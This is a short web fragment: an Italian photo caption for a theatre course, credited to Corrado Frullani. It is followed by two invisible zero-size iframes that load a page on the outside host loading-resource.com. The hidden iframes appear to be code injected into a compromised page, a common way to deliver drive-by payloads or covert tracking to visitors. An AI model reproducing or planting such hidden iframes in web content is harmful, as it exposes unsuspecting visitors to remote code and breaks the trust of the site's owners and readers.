 Un corso di teatro (foto di Corrado Frullani)<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>